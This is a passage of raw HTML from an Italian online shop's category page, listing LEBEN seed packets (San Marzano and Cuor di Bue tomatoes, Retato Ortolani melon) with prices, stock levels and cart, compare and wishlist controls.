class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72810"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72810"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72810' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72810"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72810', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html"><h6>SEMENTI POMODORO SAN MARZANO                 LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78993-home_default/sementi-pomodoro-san-marzano-leben.jpg" alt="SEMENTI POMODORO SAN MARZANO                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html"><h6>SEMENTI POMODORO SAN MARZANO                 LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI POMODORO SAN MARZANO</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>alto	</b></div>" ><div class="tv-inner tv-lvl-4"></div></div><div class="tv-items">200elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72810"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72810"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72810' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72810"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72810', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78993-home_default/sementi-pomodoro-san-marzano-leben.jpg" alt = "SEMENTI POMODORO SAN MARZANO                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html"><h6>SEMENTI POMODORO SAN MARZANO                 LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI POMODORO SAN MARZANO</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>alto	</b></div>" ><div class="tv-inner tv-lvl-4"></div></div><div class="tv-items">200elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,56 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72810"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72810"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72810' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72810"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72810', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72809" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78992-home_default/sementi-pomodoro-cuor-di-bue-leben.jpg" alt="SEMENTI POMODORO CUOR DI BUE                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72809"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72809"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72809' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72809"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72809', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html"><h6 itemprop="name">SEMENTI POMODORO CUOR DI BUE                 LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,68 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78992-medium_default/sementi-pomodoro-cuor-di-bue-leben.jpg" alt="SEMENTI POMODORO CUOR DI BUE                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72809"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72809"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72809' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72809"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72809', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html"><h6>SEMENTI POMODORO CUOR DI BUE                 LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78992-home_default/sementi-pomodoro-cuor-di-bue-leben.jpg" alt="SEMENTI POMODORO CUOR DI BUE                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html"><h6>SEMENTI POMODORO CUOR DI BUE                 LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI POMODORO CUOR DI BUE</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">160elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72809"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72809"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72809' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72809"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72809', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78992-home_default/sementi-pomodoro-cuor-di-bue-leben.jpg" alt = "SEMENTI POMODORO CUOR DI BUE                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html"><h6>SEMENTI POMODORO CUOR DI BUE                 LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI POMODORO CUOR DI BUE</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">160elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72809"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72809"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72809' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72809"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72809', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72808" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78991-home_default/sementi-melone-retato-ortolani-leben.jpg" alt="SEMENTI MELONE RETATO ORTOLANI               LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72808"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72808"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72808' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72808"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72808', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html"><h6 itemprop="name">SEMENTI MELONE RETATO ORTOLANI               LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,68 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78991-medium_default/sementi-melone-retato-ortolani-leben.jpg" alt="SEMENTI MELONE RETATO ORTOLANI               LEBEN" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72808"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72808"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72808' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72808"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72808', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i 